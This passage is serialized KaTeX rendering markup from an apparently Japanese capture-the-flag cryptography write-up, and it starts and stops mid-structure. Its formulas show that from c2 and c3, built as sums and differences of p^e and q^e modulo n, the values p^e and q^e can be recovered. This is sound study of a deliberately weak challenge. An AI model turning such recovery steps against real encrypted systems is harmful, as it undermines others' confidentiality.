mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.3011em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.55em\",\"marginLeft\":\"0em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[\"2\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.15em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mpunct\",\"children\":[\",\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.3011em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.55em\",\"marginLeft\":\"0em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[\"3\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.15em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}]]}]]}]]}]]}],\") が与えられます。\"]}],\"\\n\",[\"$\",\"p\",\"40\",{\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"p\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"q\"]}],[\"$\",\"mo\",\"2\",{\"children\":[\"≡\"]}],[\"$\",\"mn\",\"3\",{\"children\":[\"0\"]}],[\"$\",\"mspace\",\"4\",{}],[\"$\",\"mspace\",\"5\",{\"width\":\"0.6667em\"}],[\"$\",\"mrow\",\"6\",{\"children\":[[\"$\",\"mi\",\"0\",{\"mathvariant\":\"normal\",\"children\":[\"m\"]}],[\"$\",\"mi\",\"1\",{\"mathvariant\":\"normal\",\"children\":[\"o\"]}],[\"$\",\"mi\",\"2\",{\"mathvariant\":\"normal\",\"children\":[\"d\"]}]]}],[\"$\",\"mtext\",\"7\",{\"children\":[\" \"]}],[\"$\",\"mtext\",\"8\",{\"children\":[\" \"]}],[\"$\",\"mi\",\"9\",{\"children\":[\"n\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"pq \\\\equiv 0 \\\\mod n\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6582em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.03588em\"},\"children\":[\"pq\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mrel\",\"children\":[\"≡\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"1\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6444em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[\"0\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace allowbreak\"}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.6667em\"}}]]}],[\"$\",\"span\",\"2\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathrm\",\"children\":[\"mod\"]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord mathnormal\",\"children\":[\"n\"]}]]}]]}]]}]]}],\" に注意すると、 \",[\"$\",\"span\",\"2\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"msub\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mn\",\"1\",{\"children\":[\"2\"]}]]}],[\"$\",\"mo\",\"1\",{\"children\":[\"≡\"]}],[\"$\",\"mo\",\"2\",{\"stretchy\":\"false\",\"children\":[\"(\"]}],[\"$\",\"mi\",\"3\",{\"children\":[\"p\"]}],[\"$\",\"mo\",\"4\",{\"children\":[\"+\"]}],[\"$\",\"mi\",\"5\",{\"children\":[\"q\"]}],[\"$\",\"msup\",\"6\",{\"children\":[[\"$\",\"mo\",\"0\",{\"stretchy\":\"false\",\"children\":[\")\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"e\"]}]]}],[\"$\",\"mo\",\"7\",{\"children\":[\"≡\"]}],[\"$\",\"msup\",\"8\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"p\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"e\"]}]]}],[\"$\",\"mo\",\"9\",{\"children\":[\"+\"]}],[\"$\",\"msup\",\"10\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"q\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"e\"]}]]}],[\"$\",\"mo\",\"11\",{\"separator\":\"true\",\"children\":[\",\"]}],[\"$\",\"msub\",\"12\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mn\",\"1\",{\"children\":[\"3\"]}]]}],[\"$\",\"mo\",\"13\",{\"children\":[\"≡\"]}],[\"$\",\"msup\",\"14\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"p\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"e\"]}]]}],[\"$\",\"mo\",\"15\",{\"children\":[\"−\"]}],[\"$\",\"msup\",\"16\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"q\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"e\"]}]]}],[\"$\",\"mspace\",\"17\",{}],[\"$\",\"mspace\",\"18\",{\"width\":\"0.6667em\"}],[\"$\",\"mrow\",\"19\",{\"children\":[[\"$\",\"mi\",\"0\",{\"mathvariant\":\"normal\",\"children\":[\"m\"]}],[\"$\",\"mi\",\"1\",{\"mathvariant\":\"normal\",\"children\":[\"o\"]}],[\"$\",\"mi\",\"2\",{\"mathvariant\":\"normal\",\"children\":[\"d\"]}]]}],[\"$\",\"mtext\",\"20\",{\"children\":[\" \"]}],[\"$\",\"mtext\",\"21\",{\"children\":[\" \"]}],[\"$\",\"mi\",\"22\",{\"children\":[\"n\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"c_2 \\\\equiv (p + q)^e \\\\equiv p^e + q^e, c_3 \\\\equiv p^e - q^e \\\\mod n\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6138em\",\"verticalAlign\":\"-0.15em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.3011em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.55em\",\"marginLeft\":\"0em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[\"2\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.15em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mrel\",\"children\":[\"≡\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"1\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1em\",\"verticalAlign\":\"-0.25em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mopen\",\"children\":[\"(\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mbin\",\"children\":[\"+\"]}],[\"$\",\"span\",\"5\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}]]}],[\"$\",\"span\",\"2\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1em\",\"verticalAlign\":\"-0.25em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.03588em\"},\"children\":[\"q\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mclose\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mclose\",\"children\":[\")\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.6644em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"e\"]}]]}]]}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mrel\",\"children\":[\"≡\"]}],[\"$\",\"span\",\"5\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"3\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.8588em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.6644em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"e\"]}]]}]]}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mbin\",\"children\":[\"+\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}]]}],[\"$\",\"span\",\"4\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.8588em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.03588em\"},\"children\":[\"q\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.6644em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"e\"]}]]}]]}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mpunct\",\"children\":[\",\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.3011em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.55em\",\"marginLeft\":\"0em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[\"3\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.15em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"5\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"6\",{\"className\":\"mrel\",\"children\":[\"≡\"]}],[\"$\",\"span\",\"7\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"5\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.8588em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.6644em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"e\"]}]]}]]}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mbin\",\"children\":[\"−\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}]]}],[\"$\",\"span\",\"6\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.8588em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.03588em\"},\"children\":[\"q\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.6644em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"e\"]}]]}]]}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace allowbreak\"}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.6667em\"}}]]}],[\"$\",\"span\",\"7\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathrm\",\"children\":[\"mod\"]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord mathnormal\",\"children\":[\"n\"]}]]}]]}]]}]]}],\" であることがわかります。\\nここから \",[\"$\",\"span\",\"4\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"msup\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"p\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"e\"]}]]}],[\"$\",\"mo\",\"1\",{\"children\":[\"≡\"]}],[\"$\",\"mo\",\"2\",{\"stretchy\":\"false\",\"children\":[\"(\"]}],[\"$\",\"msub\",\"3\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mn\",\"1\",{\"children\":[\"2\"]}]]}],[\"$\",\"mo\",\"4\",{\"children\":[\"+\"]}],[\"$\",\"msub\",\"5\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mn\",\"1\",{\"children\":[\"3\"]}]]}],[\"$\",\"mo\",\"6\",{\"stretchy\":\"false\",\"children\":[\")\"]}],[\"$\",\"mi\",\"7\",{\"mathvariant\":\"normal\",\"children\":[\"/\"]}],[\"$\",\"mn\",\"8\",{\"children\":[\"2\"]}],[\"$\",\"mo\",\"9\",{\"separator\":\"true\",\"children\":[\",\"]}],[\"$\",\"msup\",\"10\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"q\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"e\"]}]]}],[\"$\",\"mo\",\"11\",{\"children\":[\"≡\"]}],[\"$\",\"mo\",\"12\",{\"stretchy\":\"false\",\"children\":[\"(\"]}],[\"$\",\"msub\",\"13\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mn\",\"1\",{\"children\":[\"2\"]}]]}],[\"$\",\"mo\",\"14\",{\"children\":[\"−\"]}],[\"$\",\"msub\",\"15\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"c\"]}],[\"$\",\"mn\",\"1\",{\"children\":[\"3\"]}]]}],[\"$\",\"mo\",\"16\",{\"stretchy\":\"false\",\"children\":[\")\"]}],[\"$\",\"mi\",\"17\",{\"mathvariant\":\"normal\",\"children\":[\"/\"]}],[\"$\",\"mn\",\"18\",{\"children\":[\"2\"]}],[\"$\",\"mspace\",\"19\",{}],[\"$\",\"mspace\",\"20\",{\"width\":\"0.6667em\"}],[\"$\",\"mrow\",\"21\",{\"children\":[[\"$\",\"mi\",\"0\",{\"mathvariant\":\"normal\",\"children\":[\"m\"]}],[\"$\",\"mi\",\"1\",{\"mathvariant\":\"normal\",\"children\":[\"o\"]}],[\"$\",\"mi\",\"2\",{\"mathvariant\":\"normal\",\"children\":[\"d\"]}]]}],[\"$\",\"mtext\",\"22\",{\"children\":[\" \"]}],[\"$\",\"mtext\",\"23\",{\"children\":[\" \"]}],[\"$\",\"mi\",\"24\",{\"children\":[\"n\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"p^e \\\\equiv (c_2 + c_3) / 2, q^e \\\\equiv (c_2 - c_3) / 2 \\\\mod n\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.8588em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.6644em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"e\"]}]]}]]}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mrel\",\"children\":[\"≡\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"1\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1em\",\"verticalAlign\":\"-0.25em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mopen\",\"children\":[\"(\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.3011em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.55em\",\"marginLeft\":\"0em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[\"2\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.15em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mbin\",\"children\":[\"+\"]}],[\"$\",\"span\",\"5\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}]]}],[\"$\",\"span\",\"2\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1em\",\"verticalAlign\":\"-0.25em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.3011em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.55em\",\"marginLeft\":\"0em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord 